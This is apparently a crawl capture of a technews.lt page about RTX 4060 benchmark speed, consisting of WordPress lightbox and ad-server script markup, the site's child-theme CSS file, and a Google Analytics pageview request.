perf","caption":""},"1804510565":{"id":91409,"type":"image","source":"http:\/\/www.technews.lt\/portal\/wp-content\/uploads\/2023\/06\/NVIDIA-RTX-4060-GEEKBENCH-1.png","internal":true,"sizes":{"thumbnail":{"file":"NVIDIA-RTX-4060-GEEKBENCH-1-325x115.png","width":325,"height":115,"mime-type":"image\/png"},"medium":{"file":"NVIDIA-RTX-4060-GEEKBENCH-1-650x230.png","width":650,"height":230,"mime-type":"image\/png"},"large":{"file":"NVIDIA-RTX-4060-GEEKBENCH-1-800x283.png","width":800,"height":283,"mime-type":"image\/png"},"thumb-small":{"file":"NVIDIA-RTX-4060-GEEKBENCH-1-160x160.png","width":160,"height":160,"mime-type":"image\/png"},"thumb-standard":{"file":"NVIDIA-RTX-4060-GEEKBENCH-1-320x320.png","width":320,"height":320,"mime-type":"image\/png"},"thumb-medium":{"file":"NVIDIA-RTX-4060-GEEKBENCH-1-520x245.png","width":520,"height":245,"mime-type":"image\/png"},"thumb-large":{"file":"NVIDIA-RTX-4060-GEEKBENCH-1-720x340.png","width":720,"height":340,"mime-type":"image\/png"},"thumb-xlarge":{"file":"NVIDIA-RTX-4060-GEEKBENCH-1-980x450.png","width":980,"height":450,"mime-type":"image\/png"},"thumb-xxlarge":{"file":"NVIDIA-RTX-4060-GEEKBENCH-1-1320x500.png","width":1320,"height":500,"mime-type":"image\/png"},"profile_24":{"file":"NVIDIA-RTX-4060-GEEKBENCH-1-24x24.png","width":24,"height":24,"mime-type":"image\/png"},"profile_48":{"file":"NVIDIA-RTX-4060-GEEKBENCH-1-48x48.png","width":48,"height":48,"mime-type":"image\/png"},"profile_96":{"file":"NVIDIA-RTX-4060-GEEKBENCH-1-96x96.png","width":96,"height":96,"mime-type":"image\/png"},"profile_150":{"file":"NVIDIA-RTX-4060-GEEKBENCH-1-150x150.png","width":150,"height":150,"mime-type":"image\/png"},"profile_300":{"file":"NVIDIA-RTX-4060-GEEKBENCH-1-300x300.png","width":300,"height":300,"mime-type":"image\/png"},"original":{"file":"2023\/06\/NVIDIA-RTX-4060-GEEKBENCH-1.png","width":2027,"height":716}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"NVIDIA-RTX-4060-GEEKBENCH-1","caption":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"http:\/\/www.technews.lt\/portal\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"http:\/\/www.technews.lt\/portal\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_black',{"name":"Default (Dark)","parent":"slb_default","styles":[{"handle":"base","uri":"http:\/\/www.technews.lt\/portal\/wp-content\/plugins\/simple-lightbox\/themes\/black\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<!--[if lt IE 9]>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<!-- iBILLBOARD Ad Server one2many code -->
<!-- HowTo: All the ad codes must be above this code! -->
<!-- HowTo: It is good idea to place this code just below the last ad code. -->
<script type='text/javascript' src="http://keytarget.adnet.lt/js/init-for-BBEposCodes-withExtra.js"></script>
<script type='text/javascript' charset='utf-8' src='http://go.adlt.bbelements.com/bb/bb_one2n.js'></script>
<script type='text/javascript'>/* <![CDATA[ */ 
if(typeof bbkeywords == "undefined") var bbkeywords=''; //fill in page keywords separated by ';' e.g. 'audi;ford;fiat'
bmone2n.addPosition('21256.1.1.1','');
bmone2n.addPosition('21256.1.1.2','');
bmone2n.getAd('go.adlt.bbelements.com',bbkeywords,''+(typeof(bburlparam)=='string'?'&'+bburlparam:''),'utf-8');
/* ]]> */</script>
<div id='bmone2t-21256.1.1.1' style='display:none'><script type='text/javascript'>/* <![CDATA[ */ bmone2n.makeAd('21256.1.1.1'); /* ]]> */</script></div>
<div id='bmone2t-21256.1.1.2' style='display:none'><script type='text/javascript'>/* <![CDATA[ */ bmone2n.makeAd('21256.1.1.2'); /* ]]> */</script></div>
<script type='text/javascript'>/* <![CDATA[ */ bmone2n.moveAd(); /* ]]> */</script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/style.css?ver=3.4.20
body_size: 1361
content:
/*
 Theme Name:   Hueman Child for Technews
 Theme URI:    http://www.technews.lt/portal
 Description:  Hueman Child for Technews - the extension of Hueman theme in order not to loose changes when the parent theme is updated
 Author:       Lukas Tyla
 Author URI:   llukas.tyla@gmail.com
 Template:     hueman
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  hueman-child-tn
*/
.decent-comments {
	font-size: 14px;
}

.decent-comments .comment {
	padding-top: 0;
}

.decent-comments li:not(:last-child) .comment {
	border-bottom: 1px solid #ddd;
}

.decent-comments ul {
	margin-left: 5px;
}

.decent-comments .comment .comment-author {
	font-style: italic;
}

.decent-comments .comment .comment-date {
	color: #999;
	font-size: 12px;
}

.decent-comments ul {
	margin-left: 0;
}

.widget a {
	color: #3B8DBD;
}

.wp-pagenavi a, .wp-pagenavi span {
	display: inline-block;
}

.wp-pagenavi .page {
	overflow: visible;
}

.s2 .sidebar-content .widget_rss ul li a {
	color: #3B8DBD;
}

.widget_rss ul li span.rss-date {
	display: inline-block;
	margin-right: 5px;
	color: #999;
}

.widget_rss ul li cite {
	color: inherit;
}

.sidebar .widget {
	padding: 15px 15px 10px;
}

body, .commentlist .comment-body p, .widget {
	color: #444;
}

.commentlist .comment-body p {
    overflow-wrap: break-word;
	font-size: .8125rem;
}

.post-inner .entry.excerpt {
	color: #777;
	font-size: 14px;
}

.sidebar-content .partners {
	text-align: center;
}

.sidebar-content .partners img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
}

.sidebar-content .partners img:hover {
	-webkit-filter: none;
	filter: none;
}

@media screen and (max-width: 1200px) {
	.sidebar-content .partners img {
		-webkit-filter: none;
		filter: none;
	}
}

.multipage-toc li.current a {
	color: #444;
	font-weight: bold;
}

.entry-inner {
	font-size: 14px;
}

.popular-phpbb-topics span.last-post-date {
	font-size: 10px;
	font-style: italic;
}

.popular-phpbb-topics .answer-view-count {
	font-size: 12px;
	color: #444;
}

.popular-phpbb-topics li:not(:last-child) {
	border-bottom: 1px solid #ddd;
}

#header .pad {
	padding: 15px 12px;
}

.sidebar-top {
	padding: 15px;
}

.featured, .featured.flexslider {
	padding-bottom: 10px;
	margin-bottom: 20px;
}

@media only screen and (max-width: 719px) {
	.site-title {
		padding: 0;
	}
}

.toggle-search {
	border-right: 1px solid #3B3C3F;
}

.popular-phpbb-topics a {
	font-size: 14px;
}

.comment-form-comment #aec_edit_options {
	display: none;
}

@media only screen and (min-width: 720px) {
	.post-list .post-row .post {
		width: 33.3%;
	}
}

.post-list .post-row {
	margin-bottom: 20px;
}

.blog .post, .single .post, .archive .post, .search .post, .search .page {
	margin-bottom: 20px;
}

.wpp-list li {
	margin-bottom: 5px;
	text-overflow: ellipsis;
    	overflow: hidden;
    	white-space: nowrap;
    	display: block;
}
#page {
    padding-bottom: 20px;
}
.video-container {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}
.video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.decent-comments .comment-excerpt {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.sidebar-content .reklama,
.text-center {
	text-align: center;
}
.pad-vertical {
	padding: 15px 0;
}
.entry table {
	width: auto !important;
}
a:has(.asus-contest) {
	display: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1427218451&t=pageview&_s=1&dl=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Fpaaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060%2F&ul=en-us%40posix&dt=Paai%C5%A1k%C4%97jo%20RTX%204060%20sparta%2C%20iki%2018%20%25%20greitesn%C4%97%20u%C5%BE%20RTX%203060%20%7C%20Technews.lt%20-%20%231%20IT%20naujienos&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1524204550&gjid=1752100046&cid=1469298271.1768831581&tid=UA-75394816-1&_gid=143877481.1768831581&_r=1&_slc=1&z=1291920756
body_size: -449
content:
2,cG-QKBGX08CDX